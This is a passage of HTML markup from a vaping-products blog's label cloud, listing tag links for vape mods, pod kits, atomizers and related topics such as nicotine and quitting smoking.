<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mystery%20Box%20Deal'>Mystery Box Deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Arrival'>New Arrival</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Vape%20Device'>New Vape Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA'>NEXA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA%20Christmas%20Gift%20Box'>NEXA Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%206%20Ultra%20Kit'>Novo 6 Ultra Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Online%20Promotion'>Online Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Online%20Shopping'>Online Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pre-Holiday%20Sale'>Pre-Holiday Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Registered%20Customers%20Only'>Registered Customers Only</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
